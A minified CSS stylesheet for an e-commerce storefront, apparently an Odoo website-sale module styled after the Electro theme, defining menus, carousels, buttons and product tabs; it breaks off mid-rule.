.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{padding-bottom: 0; align-items: center; display: flex; border-right: 1px solid #e7e7e7; flex: 0 0 50%; max-width: 50%} @media (min-width:768px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{flex: 0 0 20%; max-width: 20%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:focus, .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:hover{box-shadow: 0 0 18px -2px rgba(0, 0, 0, .2)}} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:first-child{border-left: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category a{margin: auto} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories img{max-width: 100px; margin-bottom: 10px} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories h4{font-size: 14px; font-weight: 600} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block{overflow: visible; flex-wrap: wrap; margin: 0} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{padding: 0; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{flex: 0 0 100%; max-width: 100%}} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-inner{background-color: #fff; height: 170px; font-size: 17px; position: relative; overflow: hidden} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da{border-top: 1px solid #e7e7e7} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da:first-child{border-top-width: 0}} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-body{flex: 0 0 100%; max-width: 100%; z-index: 1} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left{position: absolute; bottom: -30px; right: -10px; width: 110px; height: auto; margin-right: 0; transform: rotate(-16deg)} .vertical-menu-slider-category-with-das-inner.builder .home-vertical-nav, .vertical-menu-slider-category-with-das-inner.builder .slider-with-catogory{background-color: #fff} .brg_v2 .header-bottom ul{list-style:none; padding-left: 0;} .brg_v2 .header-bottom .nav-dropdown{position: absolute; min-width: 260px; max-height: 0; z-index: 9; padding: 20px 0 20px; opacity: 0; margin: 0; transition: opacity .25s; box-shadow: 5px 0px 15px rgba(0,0,0,0.15); color: #333333; background-color: #fff; text-align: left; display: table; right: -99999px; list-style: none; padding-top:5px; padding-bottom: 5px; width:100%; height:100%} .brg_v2 header .navbar .dropdown-menu{overflow: visible;} .brg_v2 .header-bottom li.has-dropdown:before{right:10px; border: solid transparent; content: ''; position: absolute; pointer-events: none; width: 22px; height: 22px; content: ""; background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; border: none; position: absolute; background-size: cover;} .carousel-control-prev-icon, .carousel-control-next-icon{display: inline-block; width: 40px; height: 40px; background: no-repeat 50% / 100% 100%;} .carousel-control-prev-icon{background-image: url("/eg_website_sale_frontend/static/src/css/../img/prev.svg");} .carousel-control-next-icon{background-image: url("/eg_website_sale_frontend/static/src/css/../img/next.svg");} .brg_v2 .header-bottom li.has-dropdown:after{border-bottom-color: #FFFFFF;} .brg_v2 .header-bottom li.has-dropdown:hover .nav-dropdown{opacity: 1; right: -260px; max-height: inherit; z-index: 999999; top: 0;} .brg_v2 .header-bottom li:hover > a{color:orange;} .header-bottom{display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-top: 8px;} .header-bottom-left{padding: 0 15px; flex: 0 0 20%; max-width: 20%; position: relative;} .header-bottom-right{display: flex; flex: 0 0 80%; max-width: 80%; padding-left: 15px; padding-right: 15px; justify-content: space-between;} .header-bottom-right .navbar.navbar-home{width:100%; padding-top: 0;} .header-bottom-left .header-menu{color: #fff; text-decoration: none; font-size: 14px; padding-top: 10px; padding-bottom: 10px; font-weight: normal; margin-bottom: 0; display: inline-block; line-height: 1.5; cursor: pointer;} .header-bottom-left .vertical-menu{position: absolute; width: 250px; z-index: 2; background: #fff; box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -moz-box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -webkit-box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -webkit-transition: all .15s ease; -o-transition: all .15s ease; transition: all .15s ease; display:none; left: -999999px;} .header-bottom-left .vertical-menu li a{color:#000000;} .header-bottom-left:hover .vertical-menu{height:auto; display:block; left:15px;} @media screen and (min-width:1000px){.top_menu li.has-child ul.sub-menu li a:hover{color: #fff}.top_menu li.has-child:hover .sub-menu{height: auto; display: block}} @media screen and (max-width:991px){.sidenav-body{padding-left: 0}.top_menu{flex-direction: column}.top_menu li.has-child:after{content: "›"; height: 16px; width: 16px; display: inline-block; color: #899ead; position: absolute; right: 0; top: 25px; font-size: 25px; transform: rotate(90deg)}.top_menu li.has-child ul.sub-menu{width: 100%; position: relative; height: auto}.top_menu li.has-child ul.sub-menu li{width: 100%}.header-bottom-left{display:none;}} @media screen and (max-width:912px){.item.mobile-half{width: 25%}} @media screen and (max-width:600px){.item.mobile-half{width: 33.3333333333%}} @media screen and (max-width:480px){.item.mobile-half{width: 50%}} @media all and (min-width:992px){.m-nav, .m-nav-over{display: none!important}} .nav-ct ul{list-style: none; margin: 0; padding: 0} @media all and (max-width:991px){.m-nav-over{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 998; background: rgba(0, 0, 0, .5); -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out}.m-nav{display: block; position: fixed; top: 0; width: 280px; bottom: 0; z-index: 999; color: rgba(255, 255, 255, .75); background: #141414; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; left: -280px; background-color: #081b27; box-shadow: 0 0 40px 0 rgba(0, 0, 0, .2); background-image: url(/eg_website_sale_frontend/static/src/css/../img/header.png); background-size: cover;}.m-nav.active{-webkit-box-shadow: 0 0 6px 0 rgba(255, 255, 255, .15); box-shadow: 0 0 6px 0 rgba(255, 255, 255, .15); left: 0; z-index: 10000}.m-nav.active .m-nav-close{visibility: visible; border: none; opacity: 1}.m-nav .m-nav-close{position: absolute; top: 0; width: 40px; height: 40px; right: 100%; background: #000; outline: none; color: #fff; font-size: 28px; cursor: pointer; -webkit-transition: inherit; -o-transition: inherit; transition: inherit; opacity: 0; text-align: center; line-height: 40px; text-decoration: none; visibility: hidden}.m-nav .nav-ct{height: 100%; overflow: auto}.m-nav .nav-ct label{display: block; padding: 15px 15px 15px 65px; position: relative; border-bottom: solid 1px #444}.m-nav .nav-ct label i{position: absolute; left: 18px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin-top: 1px}.m-nav .nav-ct label span{color: #fff}.m-nav ul li{width: 100%; padding-left: 0; padding-right: 0}.m-nav ul a{display: block; font-size: 14px; color: #fff; line-height: 20px; padding: 10px 15px 10px 18px; border-top: solid 1px #920808; border-bottom: none;}.m-nav ul a:hover, .m-nav ul a.active{color: #ea1c25}.m-nav ul ul{background: rgba(255, 255, 255, .04); display: none}.m-nav ul ul a{padding-left: 36px; text-decoration: none}.m-nav ul ul ul a{padding-left: 54px}.m-nav .acd-drop{width: 40px; height: 40px; float: right; position: relative; z-index: 1; font-size: 20px; color: inherit; font-family: monospace; outline: none; cursor: pointer; border: none; border-left: solid 1px #920808; background: rgba(255, 255, 255, .04); padding: inherit; border-radius: 0; outline: none !important;}.acd-drop:after{content: '\002B'}.acd-drop.active:after{content: '\2212'}.m-nav .top-nav a{position: relative; padding-left: 50px}.m-nav .top-nav a i{position: absolute; left: 18px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin-top: 1px}.m-nav .top-nav ul ul{padding-left: 54px}.m-nav .h-sign{margin: 18px}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height: 187px}.brg_v2 .header-bottom .navbar .dropdown-menu.show a.nav-link{color:#333;}} @media (min-width:1441px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height: 197px}} .vertical-menu-slider-category-with-das-inner.builder .rev_slider_wrapper{z-index: 1} .vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display: none} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display: block}} .vertical-menu-slider-category-with-das-inner.builder .slider-das-block .da-block+.da-block .da-inner{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner.builder-elementor .home-vertical-nav-el{z-index: 2} .vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-widget:not(:last-child){margin-bottom: 0} @media (max-width:1199.98px) and (min-width:576px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-left: calc(-50vw + 50% - 0px)}} @media (max-width:1199.98px) and (min-width:576px) and (max-width:991.98px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{margin-left: calc(-50vw + 50%)}} .vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block+.slider-das-block{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block>.da{padding: 0; flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block .da-inner{min-height: 197px}} .home-vertical-nav.departments-menu-v2 .dropdown{height: auto} .home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu{border-width: 0; border-radius: 0; z-index: 1} .home-vertical-nav.departments-menu-v2 .vertical-menu-title{border-radius: 0; padding: 12px 20px; font-weight: 500; display: flex; justify-content: space-between} .home-vertical-nav.departments-menu-v2 .vertical-menu-title .title{font-weight: 700} .home-vertical-nav.departments-menu-v2 .vertical-menu-title a{color: #333e48; font-size: 13px; font-weight: 700} .features-list .media-left i, .footer-call-us .call-us-icon i, .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .header-support-info .support-icon i, .header-support-inner .support-icon, .top-bar .menu-item.customer-support i, .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item>a i, .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before{color: #b01117;} .footer-logo svg ellipse, .header-logo svg ellipse{fill: #fed700} .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu, .dropdown-menu-mini-cart, .dropdown-menu-user-account, .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .home-v5-slider .tp-tab.selected .tp-tab-title:before, .navbar-primary .navbar-nav>.menu-item .dropdown-menu, .primary-nav .nav-inline>.menu-item .dropdown-menu, .primary-nav-menu .nav-inline>.menu-item .dropdown-menu, .secondary-nav-v6 .secondary-nav-v6-inner .sub-menu, .secondary-nav-v6 .widget_nav_menu .sub-menu, .secondary-nav>.dropdown .dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu{border-top-color: #fed700} .columns-6-1>ul.products>li.product .thumbnails>a:hover, .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover, .product-main-6-1 .thumbnails>a:hover>img, .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover{border-bottom-color: #fed700} .button:hover::before, .category-icons-carousel .category a:hover .category-icon, .da .da-action>a::after, .da-block .da-action::after, .deal-progress .progress-bar, .demo_store, .departments-menu-v2-title, .ec-tabs>li.active a::before, .electro-navbar, .electro-navbar-primary, .footer-newsletter, .handheld-header-v2, .handheld-header-v2.stuck, .handheld-navigation-wrapper .stuck .navbar-toggler, .handheld-navigation-wrapper .stuck button, .handheld-navigation-wrapper.toggled .stuck .navbar-toggler, .handheld-navigation-wrapper.toggled .stuck button, .header-icon-counter, .header-v8 .navbar-search .input-group .btn, .home-mobile-v2-features-block, .mobile-header-v2, .mobile-header-v2.stuck, .navbar-compare .count, .navbar-mini-cart .cart-items-count, .navbar-primary, .navbar-search-input-group .navbar-search-button, .navbar-wishlist .count, .pace .pace-progress, .products-2-1-2 .nav-link.active::before, .products-2-1-2 .nav-link:hover::before, .products-4-1-4 .nav-link.active::before, .products-4-1-4 .nav-link:hover::before, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-carousel-tabs .nav-link.active::before, .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active, .products-carousel-with-timer .deal-countdown-timer, .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button, .show-nav .nav .nav-item.active .nav-link, .single-product .product-images-wrapper .flex-control-nav li a.flex-active, .single_add_to_cart_button, .vertical-menu>li:first-child, .wc-tabs>li.active a::before, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .woocommerce-info, .yith-wcqv-button, li.product:hover .added_to_cart::before, p.no-comments, ul.products>li.product.list-view.list-view-small .button:active::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button{background-color: #b01117; color: white;} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu, #scrollUp, .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color: #fed700 !important} .address header.title h3::after, .addresses header.title h3::after, .cart-collaterals h2:not(.woocommerce-loop-product__title)::after, .comment-reply-title::after, .comments-title::after, .contact-page-title::after, .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle, .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .ec-tabs>li.active a::after, .edit-account legend::after, .footer-widgets .widget-title:after, .header-v8 .navbar-search .input-group .btn, .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group .input-group-addon, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-search-input-group .custom-select, .navbar-search-input-group .search-field, .pings-title::after, .products-2-1-2 .nav-link.active::after, .products-4-1-4 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-6-1-with-categories header ul.nav-inline .active .nav-link, .products-carousel-tabs .nav-link.active::after, .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover, .products-with-category-image header ul.nav-inline .active .nav-link, .show-nav .nav .nav-item.active .nav-link, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .single-product .electro-tabs+section.products>h2::after, .single-product .electro-tabs~div.products>h2::after, .single-product .related>h2::after, .single-product .up-sells>h2::after, .single-product .woocommerce-tabs+section.products>h2::after, .single-product .woocommerce-tabs~div.products>h2::after, .track-order h2::after, .wc-tabs>li.active a::after, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .woocommerce-edit-address form h3::after, .woocommerce-order-received h2::after, section header .h1::after, section header h1::after, section.products-carousel-v5 header .nav-inline .active .nav-link, section.section-product-cards-carousel header ul.nav .active .nav-link{border-color: #b01117} .btn-primary, .cart-collaterals .cart_totals .wc-proceed-to-checkout a, .dropdown-menu-mini-cart .wc-forward.checkout, input[type=submit], table.cart .actions .checkout-button{color: #333e48; background-color: #fed700; border-color: #fed700} .btn-primary:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover, .dropdown-menu-mini-cart .wc-forward.checkout:hover, input[type=submit]:hover, table.cart .actions .checkout-button:hover{color: #fff; background-color: #000; border-color: #000} .btn-primary.focus, .btn-primary:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, .dropdown-menu-mini-cart .wc-forward.checkout:focus, input[type=submit].focus, input[type=submit]:focus, table.cart .actions .checkout-button.focus, table.cart .actions .checkout-button:focus{color: #fff; background-color: #000; border-color: #000} .btn-primary.active, .btn-primary:active, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, .dropdown-menu-mini-cart .wc-forward.checkout:active, input[type=submit].active, input[type=submit]:active, table.cart .actions .checkout-button.active, table.cart .actions .checkout-button:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active:hover, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].active:hover, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:active:hover, table.cart .actions .checkout-button.active.focus, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active:hover, table.cart .actions .checkout-button:active.focus, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active:hover{color: #333e48; background-color: #a78e00; border-color: #7f6b00} .btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary:disabled.focus, .btn-primary:disabled:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, input[type=submit].disabled.focus, input[type=submit].disabled:focus, input[type=submit]:disabled.focus, input[type=submit]:disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button:disabled.focus, table.cart .actions .checkout-button:disabled:focus{background-color: #fed700; border-color: #fed700} .btn-primary.disabled:hover, .btn-primary:disabled:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, input[type=submit].disabled:hover, input[type=submit]:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover{background-color: #fed700; border-color: #fed700} .electro-navbar-primary .nav>.menu-item>a:focus, .electro-navbar-primary .nav>.menu-item>a:hover, .navbar-primary .navbar-nav>.menu-item>a:focus, .navbar-primary .navbar-nav>.menu-item>a:hover{background-color: #e7c400} .navbar-primary .navbar-nav>.menu-item>a{border-color: #e7c400} .electro-navbar-primary .nav>.menu-item+.menu-item>a, .home-mobile-v2-features-block .features-list .feature+.feature .media{border-left-color: #e7c400} .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active, .products-2-1-2 .nav-link:hover::after, .products-4-1-4 .nav-link:hover::after, .single-product div.thumbnails-all .synced a{border-bottom-color: #fed700} .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color: #eac600 !important} .electro-close-off-canvas{opacity: 1; visibility: visible; transition: opacity .25s ease, visibility 0s ease;} .btn-variant{font-size: 11px;} .hidden{display: none;} .cursorpoint{cursor: pointer} .add-more-prd{font-size: 12px;} .variant-choose{margin-top: 7px;} .processingtext20{position: absolute; top: 50%; left: 40%; font-size: 20px; color: white;} .div-see-more{text-align: center; margin-top: 30px} .div-see-more .btn-see-more{background-color: #b01117; font-size: 16px; padding: 8px 16px; color: #b01117; border: 1px solid #b01117; background: transparent;} .div-see-more .btn-see-more:hover{color: #fff !important; background:#b01117; transition:all 300ms ease;} .box select{border: none;} .confirm-btn{float: right;} .confirm-btn .checkout-button, .ws-wc-btn .button{color: #fff; background-color: #b01117; border-color: #b01117;} .confirm-btn .checkout-button:hover, .ws-wc-btn .button:hover{color: #fff; background-color: #000; border-color: #000;} .ws-wc-btn{float: right; padding-right: 30px;} #o-carousel-product .carousel-indicators li{width: auto!important; height: 150px !important; max-width: 150px; padding: 10px;} #o-carousel-product .carousel-indicators li.active{border-bottom: solid 2px; border-bottom-color: #fed700} .fl_left{float: left!important;} .fl_right{float: right!important;} @media (min-width:1200px){body .content-area.category{flex: 0 0 75%; max-width: 75%}} .sidebar_category{order: 1} .content-area.category{order: 2} .site-content.oe_website_sale ul ul{margin-left: auto!important;} .carousel-inner.product-img .img-fluid{width: 100%;} .onsale+.onsale{margin-top: 50px; background: #1900ff;} .display-unset{display: unset;} .display-block{display: block!important;} .order-total.display-block td{width: 100%!important} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left-hp{position: absolute; bottom: 0px; right: 0px; height: auto; margin-right: 0;} li.li-description::before{content: "\f058"; font-family: FontAwesome; position: absolute; left: 0; color: #3FB846;} li.li-description{padding: 0; list-style: none; list-style-position: initial; list-style-image: initial; list-style-type: none; margin: 0;} li.li-description{padding-left: 20px; position: relative; padding-bottom: 10px;} .wc-tabs, .ec-tabs{padding-left: 0; margin-bottom: 0; list-style: none;} .wc-tabs>li, .ec-tabs>li{display: inline-block;} .wc-tabs>li a, .ec-tabs>li a{line-height: 1em; font-size: 1.286em; color: #333e48; padding-bottom: 1em; position: relative; display: block;} .wc-tabs>li a:focus, .wc-tabs>li a:hover, .ec-tabs>li a:focus, .ec-tabs>li a:hover{text-decoration: none;} .wc-tabs>li.active a, .ec-tabs>li.active a{font-weight: bold;} .wc-tabs>li.active a::before, .ec-tabs>li.active a::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%);} .wc-tabs>li.active a::after, .ec-tabs>li.active a::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%;} .wc-tabs>li+li, .ec-tabs>li+li{margin-left: 3.214em;} .electro-nav-tabs{border-bottom: none;} .electro-nav-tabs>li.nav-item{display: inline-block; float: none;} .electro-nav-tabs>li.nav-item a.active{font-weight: bold;} .electro-nav-tabs>li.nav-item a.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%);} .electro-nav-tabs>li.nav-item a.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%;} .electro-nav-tabs>li.nav-item+.nav-item{margin-left: 3.214em;} .footer-call-us .call-us-icon i, .header-support-info .support-icon i, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before, .features-list .media-left i{color: #b01117;} .header-logo svg ellipse, .footer-logo svg ellipse{fill: #fed700;} .primary-nav .nav-inline>.menu-item .dropdown-menu, .navbar-primary .navbar-nav>.menu-item .dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu{border-top-color: #fed700;} .columns-6-1>ul.products>li.product .thumbnails>a:hover{border-bottom-color: #fed700;} .navbar-primary, .footer-newsletter, .button:hover::before, li.product:hover .button::before, li.product:hover .added_to_cart::before, .products-carousel-tabs .nav-link.active::before, .deal-progress .progress-bar, .products-2-1-2 .nav-link.active::before, .ad .ad-action>a::after, .vertical-menu>li:first-child, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-mini-cart .cart-items-count, .wc-tabs>li.active a::before, .ec-tabs>li.active a::before, .electro-nav-tabs>li.nav-item a.active::before, .woocommerce-info, p.no-comments, .products-2-1-2 .nav-link:hover::before, .single_add_to_cart_button, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:active::after, .pace .pace-progress{background-color: #b01117;} .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, section header h1::after, section header .h1::after, .products-carousel-tabs .nav-link.active::after, section.section-product-cards-carousel header ul.nav .active .nav-link, .products-2-1-2 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .woocommerce-edit-address form h3::after, .edit-account legend::after, .address header.title h3::after, .addresses header.title h3::after, .woocommerce-order-received h2::after, .track-order h2::after, .wc-tabs>li.active a::after, .ec-tabs>li.active a::after, .electro-nav-tabs>li.nav-item a.active::after, .comments-title::after, .comment-reply-title::after, .pings-title::after, .single-product .woocommerce-tabs~div.products>h2::after, .single-product .electro-tabs~div.products>h2::after, .cart-collaterals h2::after, .footer-widgets .widget-title:after, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .contact-page-title::after{border-color: #b01117;} .dropdown-menu-mini-cart .wc-forward.checkout, table.cart .actions .checkout-button, .btn-primary, input[type="submit"]{color: #fff; background-color: #b01117; border-color: #b01117;} .dropdown-menu-mini-cart .wc-forward.checkout:hover, table.cart .actions .checkout-button:hover, .btn-primary:hover, input[type="submit"]:hover{color: #fff; background-color: black; border-color: black;} .dropdown-menu-mini-cart .wc-forward.checkout:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, table.cart .actions .checkout-button:focus, table.cart .actions .checkout-button.focus, .btn-primary:focus, .btn-primary.focus, input[type="submit"]:focus, input[type="submit"].focus{color: #fff; background-color: black; border-color: black;} .dropdown-menu-mini-cart .wc-forward.checkout:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, table.cart .actions .checkout-button:active, table.cart .actions .checkout-button.active, .btn-primary:active, .btn-primary.active, input[type="submit"]:active, input[type="submit"].active{color: #333e48; background-color: black; border-color: black; background-image: none;} .dropdown-menu-mini-cart .wc-forward.checkout:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, table.cart .actions .checkout-button:active:hover, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active.focus, table.cart .actions 